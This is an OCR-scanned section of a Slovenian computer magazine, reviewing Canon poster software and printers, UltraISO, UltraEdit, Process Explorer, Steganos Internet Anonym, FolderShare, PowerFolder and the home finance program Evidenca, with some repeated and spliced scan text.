

#### **Poster Artist**

Ta Canonov program je namenjen tistim uporabnikom, ki nimajo poglobljenih znanj s področja **umetnosti in oblikovanja**, a jim ponuja prav te možnosti. Poster Artist nekako zapolnjuje vrzel do profesionalnih programov, kot so PhotoShop, Illustrator, InDesign, Quark Xpress in PaintShop Pro. Poster Artist vsebu-



je kopico **predlog**, okvirjev, različnih besedil, grafik in ozadij, s katerimi lahko naredimo in na koncu tudi natisnemo plakate ali koledarje do formata A0 in tako z malo znanja dosežemo zelo dobre rezultate. Predloge so razdeljene po tematikah, skozi sam program pa nas vodi **čarovnik**, ki še precej olajša delo, saj se nam ni treba ukvarjati s podrobnostmi. Končni izdelek si pred tiskanjem še natančno ogledamo, in če je vse tako kot mora biti, pošljemo izdelek v tisk.

#### Dodatek za PhotoShop

Canon je izdelal vtičnik (plug-in) za program PhotoShop, ki omogoča optimalno tiskanje iz omenjenega programa na tiskalnikih Canon W6400 in W8400. Poglejmo si, zakaj je tak dodatek sploh potreben. Prva težava nastane, ker PhotoShop deluje z 8- ali s 16-bitnimi barvami, Canonova tiskalnika W6400 in W8400 pa uporabljata **10-bitno barvno globino**. Če tega dodatka ne namestimo, bo Adobe PhotoShop pošiljal tiskalniku 8-bitno sliko in končni rezultat bo slabši izpis. Ta dodatek pa zagotavlja **pretvorbo 16-bitne slike v 10-bitno,** ki je najustreznejša za omenjena Canonova tiskalnika. Na tem mestu je treba omeniti, da to velja **samo za RGB-podatke**. Canonov vtičnik za PhotoShop ni samo poseben gonil-

#### TISKALNIKI

Oglejmo si še nekaj Canonovih tiskalnikov velikega formata, ki so primerni za DTP. Trenutno največji je **Canon W8400**, ki zmore 44-palčni izpis. Glava je velikosti enega palca z visoko gostoto. Čas za izpis A1 je nekoliko čez eno minuto. Vsaka barva ima 1280 šob, ki izbrizgajo 4 pl velike kapljice. Zelo uporabna pa je tudi funkcija tiskanja plakatov oziroma izpisov brez obrob do velikosti A0. Tesno za petami, s 36-palčnim izpisom, je **W7200**. Sledita pa še **W6400**, ki ima 24-palčni izpis, in **W2200**, ki ima izpis A3.

Pred kratkim pa je na trg prišel novi tiskalnik **iPF 5000**. iPF je nova poenotena blagovna znamka in pomeni **image Prograf**. Tiskalnik je namizni in premore 17-palčni izpis, ki ustreza formatu A2. Omogoča tiskanje tako na navaden papir kot na zvitek. Ima 12-barvni pigmentni črnilni sistem in na novo zasnovani glavi za tiskanje. Ločljivost je 2400 pik na palec. Poleg omenjenega pa ima tiskalnik še kopico drugih možnosti, ki jih bomo predstavili, ko ga bomo v našem laboratoriju tudi preizkusili.

Ξ

### UltraISO 12

# Preslikovanje bitov



Kolikokrat se vam je že zgodilo da ste dobili datoteke formata ISO pa niste vedeli, kaj za vraga to je. Ali bolje, kaj se sploh skriva za imenom, vse dokler datoteke niste dali v prvotno obliko – zapekli na CD/DVD-medij.

#### **Piše: Aleš Farkaš**

ales.farkas@mojmikro.si



SO 9660 je mednarodni standard, s katerim so »zakodirane«<br>ke ISO. Seveda gre za kopijo oziroma identično **sliko** tisteg<br>(naj bi bilo) **na CD-ju ali DVD mediju**. Pomembno pri vse<br>je, da se v osnovi ohranja tudi informacija SO 9660 je mednarodni standard, s katerim so »zakodirane« datoteke ISO. Seveda gre za kopijo oziroma identično **sliko** tistega, kar je (naj bi bilo) **na CD-ju ali DVD mediju**. Pomembno pri vsej zadevi je, da se v osnovi ohranja tudi informacija o vseh pomembnih delih

Ker pa so te datoteke tako rekoč neberljive, če jih ne posnamete nazaj na medij, tukaj stopi v ospredje UltraISO. Program je namenjen predvsem **pregledovanju slikovne strukture ISO**. Zna brati veliko različnih tipov datotek (ISO, CUE/BIN, NRG ...), a še marsikaj drugega. Iz slike lahko tudi brišete in dodajate vanjo nove datoteke. Vse pa lahko začnete tudi iz nič in izdelujete svoje varnostne kopije. Pri vsem delu zna ohraniti vse pomembne informacije o strukturi, tako da z replikacijo ne bi smeli imeti težav. Jasno, da bo znal UltraISO tudi **zapeči na medij**, če le imate v računalniku ustrezno enoto za shranjevanje. Seveda pa vam nihče ne brani imeti celotne svoje zbirke CD/DVD-jev posnete na svojih trdih diskih. En disk, ena slika, kar ni nič narobe, dokler s temi datotekami delujete legalno. Edini problem, ki se ga opazi na daleč, je ta, da program slike **ne zna pretvoriti v nekakšen virtualni pogon**. Možnost je nakazana z uporabo zunanjega programa. Od tam bi potem samo še delali in zaganjali programe po svoje. No, k sreči obstajajo drugi, brezplačni programi, ki to vseeno naredijo.

UltraISO ima v celoti **intuitiven grafični vmesnik**, kjer bi se zmogel znajti tudi popoln začetnik. Čeprav je prvotni vtis ponavadi takšen, da program, ki nima veliko možnosti, tudi ne zna veliko. Vendar boljšega in hitrejšega programa v tej branži ne boste našli. Urejati zna datoteke do

velikosti 200 GB, kar je, pa tudi ni veliko. Z njim boste z veseljem ustvarjali še tako kompleksne varnostne kopije, pa naj gre za Windows, Linux ali drug format, saj UltraISO obvlada tudi zapise drugih oblik.

#### UltraISO 8

**Namenjen:** Delu z datotekami ISO **Za:** Odličen, enostaven **Proti:** Do popolnosti manjka še virtualni pogon **Cena:** 29,95 USD **Spletni naslov proizvajalca:** www.ezbsystems. com/ultraiso/

## UltraEdit 12 Kraljevsko urejanje



Vsak osebek ima svoj okus. Prav tako je vsako človeško bitje samosvoje. Tudi v računalništvu obstajajo taki, ki pri urejanju nočejo videti drugega kot Beležnico, še več pa je takih, ki znajo napisati naslov naslovnika samo še v Wordu ...

#### **Piše: Aleš Farkaš**

ales.farkas@mojmikro.si

**urejanju in obdelavi besedilnih datotek**, pa najsi gre za običajno »pes-<br> **urejanju in obdelavi besedilnih datotek**, pa najsi gre za običajno »pes-<br> **urejanju in obdelavi besedilnih datotek**, pa najsi gre za običajno »pes še za kaj drugega kot za golo pisanje in urejanje besedila. Eden od najstarejših (o tem govori tudi njegova številka 12) je gotovo UltraEdit. Namenjen je predvsem **ustvarjanju,**  niško stvaritev« ali za zapleteno programsko kodo.

Uporabniški vmesnik ni prav intuitiven, a ko se z njim seznanite, bo vse prav tam, kjer potrebujete. Na voljo je ustvarjanje **bližnjic, predlog, snemanje makrov** in še marsikaj bi se našlo. Vsem bo prav prišlo tudi ustvarjanje **projektov**, ki omogoča razvrščanje datoteke po posameznih delovnih območjih. Morda bo komu dobrodošel tudi skok v staro ukazno vrstico.

Programerji so seveda veseli različnih barv v svojem priljubljenem jeziku (HTML, CSS, C#, C/C++, Visual Basic, PHP ter še kopica drugih). Seveda pa to ni klasičen urejevalnik programske kode za prave stare mačke. Takega še niso naredili, ki bi znal vse postoriti, programerjev pa več ne bi potrebovali.

Najboljši je tudi pri **odpiranju velikih datotek**. Vsak sistemski skrbnik je verjetno že poskusil odpreti kakšno večjo podatkovno ali dnevniško datoteko. In kaj se je zgodilo? Trajalo je in trajalo, potem pa, če ste imeli srečo, se je morda celo kaj prikazalo. UltraEdit to naredi promptno – takoj in pri tem niti ne porabi kopice sistemskih sredstev. S še kopico spremljevalnih orodij, ki jih ima vdelanih, lahko postane predvsem za



sistemske uporabnike nepogrešljiv prav tako pri urejanje binarne kode, saj ima vdelan HEX urejevalnik. Prva tako je tukaj vdelana podpora za FTP/SFTP odjemalcev.

Program je najbolje brezplačno **preizkusiti** za omejen čas, in videli bo-

ste, da omogoča res veliko, če ne še več, in se morda odločili za nakup. V vsakem primeru vam bo življenje olajšal bolj od drugih besedilnih urejevalnikov.



**Namenjen:** Vsem, ki iščete boljši urejevalnik besedilnih datotek. **Za:** Odličen v svojem poslu, hiter. **Proti:** Morda na začetku premalo intuitiven. **Cena:** 39,95 USD **Spletni naslov proizvajalca:** www.ultraedit.com/

Sysinternals Process Explorer

# Raziskovalec procesov



Iskanje pomnilniški napak, prekoračitev in še česa drugega, kar se je včasih redno dogajalo v sistemih tipa Windows, je bila mora za skrbnike strežniških sistemov. Danes je slika precej boljša pa vseeno še ne idealna.

#### **Piše: Aleš Farkaš**

ales.farkas@mojmikro.si



pravitelj opravil v strežnikih Windows je precej zmeden. Res-<br>da pokaže osnovne informacije, za kaj drugega pa se je že treba<br>poglobiti v zvrst procesov in najti pošten program, ki zna še<br>vse drugo. Eden takih je Process E da pokaže osnovne informacije, za kaj drugega pa se je že treba poglobiti v zvrst procesov in najti pošten program, ki zna še vse drugo. Eden takih je Process Explorer. Raziskovalec probolj naprednem načinu oziroma z več podatki kot klasični.

Na kratko rečeno, program vam daje boljši vpogled v to, kaj teče na sistemu, kako določen program (ali skupina programov) deluje, kako ti procesi vplivajo na druge procese, ali se medsebojno pokrivajo ali uporabljajo enake knjižnice. Ter seveda zadnja in nezanemarljiva podrobnost, koliko sistemskih sredstev natančno določen proces odžira sistemu.

Process Explorer je zelo prenosljiv saj je velik samo **1,2 MB**, zato se ga da preprosto shraniti tudi na disketo. Tudi uporabniški vmesnik je precej preprost. Razdeljen je na dve okni. Procesi so zgoraj, spodaj pa podrobne informacije, ki jih zaradi preglednosti niso vključili v zgornji zaslon. Uporabniki si lahko po želji tudi optimirajo pregled .

Prikazano pa je večinoma **vse, kar boste potrebovali**: kdo proces poganja, pot do datotek, informacije o različici, stanju okna itd. Predvsem pa je vsak proces prikazan z ikono in s številko procesa, kakor tudi z možnostmi optimiranja in opisom. S klikom na proces dobite še podrobnejše informacije (niti, DLL itd.), tako o povezljivosti med njimi, o TCP/IPnaslovu povezave, končni poti, zgodovini itd.

Da pa vse ne bi ostalo pri pregledovanju, so seveda dodali tudi možnost končanja »neposlušnih« procesov; iskanje je razširjeno na »neposlušne« knjižnice DLL kakor tudi posamezne ročice procesov. Če niste prepričani, kakšen je proces, se s klikom odpravite v internet, kjer so vam na voljo podrobne informacije o večini procesov, ki se valjajo po sistemu.

Največji bonbonček pa pride na koncu. V slogu najbolj butastih televizijskih reklam naj vas vprašam, koliko se pripravljeni plačati za to orodje.

Marsikdo bo rekel, da kar precej, če le zaleže. Naj vas razveselim, **Mark Russinovich** ga je posebej za vas dal na voljo **brez kakršnih koli omejitev.**

Process Explorer **Namenjen:** Pregledovanju sistemskih tokov **Za:** Brezplačen in velika nadgradnja za Upravitelja opravil **Proti:** Dalo bi se še kaj dodelati. **Cena:** Brezplačno **Spletni naslov proizvajalca:** www.sysinternals. com/Utilities/ProcessExplorer.html

### Steganos Internet Anonym 2006

# Pod plaščem nevidnosti

Vas je groza kraje identitet? Bi želeli biti v internetu nevidni? Ste malce paranoični? Za seboj nočete pustiti niti dlake sledi? Vse to in še več vam ponuja Steganos Internet Anonym 2006.

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

Odjetje Steganos že poznamo, saj smo pred<br>časom preverili njihov varnostni paket, ki<br>se je izkazal za zanesljivega in odjetje Steganos že poznamo, saj smo pred časom preverili njihov varnostni paket, ki tudi cenovno ugodnega. Ob vsej (proti)teroristični gonji zadnjih let se vse več pozornosti posveča tudi internetni varnosti in varovanju identitete. Kraje številke kreditne kartice, ki ste jo pustili spletnemu tr-

tudi samodejno, brez potrditev in praktično nevidno, kar je verjetno zanimivo tako za zasebno kot službeno uporabo, ko preveč radovedni po našem odhodu gledajo, kaj smo

počeli …



govcu, res ni moč preprečiti, je pa moč s spreminjanjem svoje internetne lokacije (IP-naslova) prek namestniških (proxy) strežnikov **zakriti svoj pravi IP-naslov**. Hkrati Steganos Internet Anonym (SIA) omogoča še **brisanje občutljivih podatkov in sledi iz računalnika**.

Program deluje skoraj transparentno, videti je le ikono v opravilni vrstici. Prek te lahko pogledamo svoje stanje ter preklapljamo med anonimnim in navadnim delom. V **anonimnem** načinu gre ves internetni promet prek enega izmed mnogih **namestniških strežnikov**, in če vas kdo preverja, vidi, da promet izhaja od tam. Seznam strežnikov se obnavlja ob zagonu programa, program pa spremlja, kakšno odzivnost in hitrost dosegamo s katerim, tako da čez čas izbira le za nas **najhitrejše strežnike**. V IE se namesti tudi orodna vrstica, ki kaže stanje anonimnosti in geografsko lokacijo trenutno uporabljenega strežnika.

Program tudi grafično pokaže, kje na planetu smo »virtualno, in za katere aplikacije se promet skriva. Poleg spletnega prometa sta podprta tudi protokola SSL in FTP, program pa omogoča še preprečevanje zaznave brskalnika, blokado piškotkov in objektov ActiveX ter omejevanje skriptov.

Komponenta **Shredder** omogoča zanesljiv **izbris datotek in imenikov**, s tem da jih večkrat prepiše z drugimi podatki. Izberemo lahko tudi zanesljivo brisanje sicer praznega dela trdega diska (kjer so včasih prebivale druge datoteke), s čimer preprečimo morebitne poskuse obnove izbrisanih datotek. Del paketa je tudi **Internet Trace Destructor**, ki vsebuje precej obsežno zbirko programov in storitev, ki jih najpogosteje najdemo v računalnikih z Windows. V enostavnem vmesniku izberemo, pri katerih programih želimo počistiti sledi, in kjer opis funkcije ni samo opisen, je moč pogledati še razlago. Možen je tudi izbor priporočenih nastavitev, saj je nekaj profilov že vnaprej določenih. Pognali smo enega in presenečeni ugotovili, da so nam začasne sistemske datoteke, skupaj z ostanki spletnih brskalnikov zasedale več kot 1 GB podatkov. Brisanje lahko uredimo

#### Steganos Internet Anonym 2006 (8.0.1)

**Namenjen:** Prikrivanju naše identitete v internetu, odstranjevanje osebnih sledi iz računalnika **Za:** Enostavno prikrivanje naše identitete (IP-naslova), več podprtih protokolov, obsežna zbirka podprtih programov za brisanje sledi **Proti:** Sprva počasno delovanje interneta **Cena:** 49,95 EUR **Kje:** www.steganos.com

### FolderShare in PowerFolder Konec zmede s skupnimi datotekami

Imate več kot en računalnik? Delate v službi in doma in še s prenosnikom? Prenašate datoteke sem ter tja in ne veste več, katera in kje je zadnja različica, kaj je treba zbrisati in komu bi že morali poslati v pregled tisti dokument?

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

sreči obstaja kar nekaj programov, ki rešujejo te povsem običajne težave, ki jih imamo vsi. Prenašanje USB-ključev je sicer preizkušena metoda, a kaj, ko se lahko ključek hitro izgubi prav v trenutku, ko ga rešujejo te povsem običajne težave, ki jih imamo vsi. Prenašanje USB-ključev je sicer preizkušena metoda, a kaj, ko se krvavo potrebujete in ko ste ugotovili, da varnostne kopije niste naredili že več mesecev ...

### **FolderShare**

Tako je moč FolderShare danes **brezplačno prenesti in namestiti** ter brez omejitev tudi uporabljati. Aplikacije oz. satelitski odjemalec je na voljo tako za računalnike Mac kot Windows. Za začetek uporabe je v sistemu treba ustvariti uporabniško ime, nato pod

njim dodamo računalnike oz. naprave, v njih pa **v skupno rabo določimo imenike oz. datoteke**. Če želimo podatke iz več lastnih računalnikov le sinhronizirati, se nanje prijavimo z istim uporabniškim imenom, lahko pa v skupino povabimo tudi druge uporabnike. Takrat je moč nastaviti pravice − kdo ima do česa dostop. Vsi prenosi podatkov se opravljajo neposredno med končnima računalnikoma (P2P), tako da datoteke ali informacije v praksi nikdar ne pridejo v strežnike FolderShare – sočasno pa ta mehanizem ob priklopu obeh (vseh) računalnikov v krajevnem omrežju omogoča najhitrejše prenose sprememb. Poleg programa v računalniku deluje še storitev, ki v ozadju skrbi za spremljanje datotek, beleži, kaj mora biti kam podvojeno in kje zbrisano. Zanimiva in koristna je tudi možnost dostopa do datotek prek spletnega vmesnika, a le če je aktiven in iz interneta dosegljiv vsaj en računalnik v skupini.

Deluje tudi iskanje med datotekami, ki ga lahko izvedemo kar prek spletnega vmesnika, če imamo v računalnikih nameščen iskalni program. Povsem presenetljivo smo ugotovili, da deluje celo, če imamo nameščen **Google Desktop Search**! FolderShare smo preizkušali nekaj tednov in upravičil je vsa naša pričakovanja.

Edina zamera je včasih počasno sinhroniziranje datotek, na kar žal nimamo vpliva. Samo zaznavanje novih datotek in ustvarjanje kazalcev na njih v preostalih računalnikih je skoraj takojšnje, a prenos vsebine traja. Če v Raziskovalcu dvakrat kliknemo tako datoteko, sprožimo takojšno sinhronizacijo, in če je vsaj eden izmed računalnikov v skupini »živ«, se prenos tudi hitro zaključi.

Upamo, da bo z novejšimi različicami uporabniku ponujeno več možnosti (določanje hitrosti sinhronizacije, možnost lokalnega zgodovine sprememb ter dostop do prejšnjih različic datotek) in da bo omejitev velikosti posamezne datoteke povečana na 2 GB.

Upamo tudi, da bo Microsoft polno funkcionalnost in brezplačno upora-

bo obdržal, saj je bilo treba za FolderShare prej letno odšteti 50 do 100 ameriških zelencev, sicer smo bili omejeni na 500 datotek in dva računalnika …

#### **Namenjen:** Skupni rabi datotek med več računalniki **Za:** Brezplačna uporaba, enostavno delo, stabilno delo, spletno iskanje in dostop do datotek, P2P **Proti:** Počasna sinhronizacija, na katero nimamo vpliva **Cena:** Brezplačno **Kje:** www.foldershare.com

V začetku lanskega leta smo omenili in priporočali program **Groove**, ki je bil takrat brezplačen. A ga je aprila lani kupil Microsoft. Nadaljevanje razvoja podjetja bomo videli tudi v prihajajočem MS Officeu 2007, ko bo strežnik MS Groove tudi samostojen izdelek. Groove namreč samostojnih različic po prevzemu ni ponujal, pa tudi sicer je bil za tako preprosto potrebo preveč, saj je že takrat (v različici 2007 pa sploh) ponujal močno skupinsko delo – izmenjavo da-

totek skupaj z beleženjem procesa, smeri in vrstnega reda med več sodelavci v projektu.

POD LUPO

Tako nam proti koncu 2005 ni ostalo drugega kot uporabljati nov program **FolderShare** in izraelski **BeInSync**. Žal je bilo treba slednjega za polno funkcionalnost kupiti oz. plačevati mesečno licenco, sicer smo bili omejeni s številom datotek in skupin skupne rabe. A glej ga, zlomka, 3. novembra 2005 je FolderShare kupil – kdo drug kot – **Microsoft**. Funkcionalnost izdelka so začeli ponujati kot del prihajajočih spletnih storitvev Windows Live!, a hvala bogu so se zaradi Googlovega pritiska in hitrega tempa dodajanja konkurenčnih storitev odločili, da FolderShare postane beta storitev novega koncepta Windows Live!

### PowerFolder

V začetku 2006 pa se je pojavil zanimiv odprtokodni projekt, imenovan **PowerFolder**. Gre za podobno funkcionalnost, kot jo ponuja FolderShare, razširjeno za **izmenjavo velikih datotek**, smiselno pri projektnem delu **večje ekipe**.



PowerFolder je v celoti napisan v **Javi**, je še bolj decentraliziran, saj nima centralnega strežnika. V začetku maja je projekt izdal različico **1.0,** ki je dodobra preizkušena in tudi v našem preizkusu se je izkazala za stabilno in hitro. Zaradi Jave je aplikacijo moč pognati na operacijskih sistemih Windows, MAC in Linux.

Tudi tu gre za v celoti aplikacijo **P2P**, zaradi odsotnosti centralnih strežnikov in upravljanja z uporabniškimi računi pa je pristop drugačen kot pri FolderShareu. Po namestitvi programa lahko ustvarimo **novo mapo skupne rabe**, vanjo prestavimo določene imenike in datoteke, nato pa ustvarimo **povabila**. Povabila lahko razpošljemo prek e-pošte ali pa datoteke prenesemo na USB-ključu. Ko povabljeni v svoj PowerFolder uvozi povabilo, se poveže na naše področje in dobi dostop do datotek. V primerjavi s konkurenco ima uporabnik v PowerFolderju možnost **finih nastavitev**, kdo lahko kaj počne in koliko vidi vsaj obiskovalec. Področja oz. datoteke v skupni rabi so lahko tudi **javni**, v tem primeru jih lahko uvrstimo v javne imenike.

**Spremembe** v mapah, vključenih v skupno rabo, tudi ta program zazna **samodejno**, a posledico lahko spet fino nastavljamo. Tako lahko izberemo, da se spremembe prenesejo na druge v skupini vsakih 10 minut, kar je uporabno za sinhronizacijo podatkov med več lastnimi računalniki, če gre za sodelavce, ki delajo pri istem projektu, pa lahko prenos datotek nastavimo na ročnega ali določimo le samodejne prenose, brisanja pa izključimo.

Ker je nastal med entuziasti, ima PowerFolder močno podporo tudi za datoteke **torrent,** katerih prenos lahko nastavljamo popolnoma ločeno. Med zanimivimi načini uporabe, poleg sinhronizacije datotek, slik in glasbe, je tudi za sinhronizacijo **RSS-virov** oz. datotek – tako da nam novice oz. sporočila, ki jih recimo preberemo v službi, ne kaže kot nove še doma.

Ob uporabi programa, ki skrbi za sinhronizacijo datotek, izdelamo tudi varnostno kopijo datotek, saj so v vsaj dveh računalnikih, in če nam odpove trdi disk, nismo izgubili ničesar! PowerFolder je deloval **hitreje** kot FolderShare (prenosi), a smo imeli z njim na osnovi Windows več težav, saj se je program (ozi-**FolderShare** 

PowerFolder 1.0

roma proces Windows Explorer) večkrat sesul, tako da njegova stabilnost ni takšna, kot smo jo hvalili pri FolderShareu. Vsekakor pa je to zanimiv program za

več osnov!

**Namenjen:** Skupni rabi datotek med več računalniki **Za:** Funkcionalno bogato in hitro delovanje, P2P, odprta koda **Proti:** Šibka stabilnost **Cena:** Brezplačno **Kje:** www.powerfolder.com

∎

**77**

#### Evidenca

# Osebni bančnik

Denar je sveta vladar. Žalostno, vendar, moramo priznati, resnično. Razen tistih nekaj odstotkov ljudi, ki so tako ali drugače obogateli in jim ni treba premišljevati o svojih nadaljnjjih finančnih korakih, moramo preostali smrtniki misliti tudi o tem. Pomaga nam lahko program iz domačih logov − Evidenca.

#### **Piše: Aleš Farkaš,**

ales.farkas@ojmikro.si

n kaj je po statistikah najhujše?Ljudje živi-<br>mo v limitih, kreditih in podobnih bančnih<br>zankah, ki seveda delajo stisko in ne dajejo<br>lagodnega življenja. In kaj se da storiti? Več-<br>ina gospodinjstev ima doma tak ali druga n kaj je po statistikah najhujše?Ljudje živimo v limitih, kreditih in podobnih bančnih zankah, ki seveda delajo stisko in ne dajejo lagodnega življenja. In kaj se da storiti? Veččunalnik, s pomočjo katerega se da marsikaj tudi preračunati in izračunati. Res je, če nimaš od kod vzeti, tudi nimaš kaj računati, pa vseeno se poskusimo usmeriti na tiste, ki še lahko plavajo, a jim je pri tem treba pomagati.

Slovenci doslej nismo imeli niti poslovenjenih programskih paketov za **osebno bančništvo**, kaj šele svojih. Vse, kar je obstajalo, je bilo iz angleškega pogovornega območja in s tem tudi do neke mere ozko vezano na te trge. Zdaj smo končno dobili tudi program, ki ni preveden, pač pa je plod domačega avtorja. **Zdravko Gole** se je verjetno ubadal z istimi težavami in se je odločil temu narediti konec. Program se preprosto imenuje **Evidenca**. Z njegovo pomočjo se boste vsaj naučili predvideti stroške in izdatke za par naslednjih mesecev.

Osnovni program je v celoti prilagojen **zakonitostim našega bančnega trga**. Tako da se vam s kakšnimi pri neobstoječimi karticami ali računi ne bo treba ukvarjati. Sam program tudi ni mišljen kot investicijski portal, saj imamo za to druge, še bolj ozko specializirane.

Evidenca ima tako v osnovi naslednje elemente: **Računi** je modul, ki pokriva vse transakcije (plačila, izplačila, prenosi ...). V njem imate pregled nad vsemi računi, ki jih po lahko želji tudi ustvarjate in popravljate. Prav tako dobite osnovne informacije o tem, kakšno bo vaše stanje v naslednjih nekaj dneh. Seveda le, če imate zavedene položnice, trajnike in kredite. Prav tako lahko znotraj posamezne kartice vodite promet v tuji valuti. V tem delu lahko tudi preprosto pregledujete posamezne transakcije v okviru datumskih omejitev. Pripravljene so že osnovne transakcije (bankomati, čeki ...). Pri vsej zadevi me je motilo, da recimo na posameznem računu ne moremo opredeliti porabe za več stvari. Za podroben pregled porabe potrebujemo, recimo, vse specifikacije iz računa po posameznih podskupinah. Po prejetju bančnih izpiskov lahko tiste, ki so res uporabljeni, še označite kot obdelane, kar poveča preglednost.

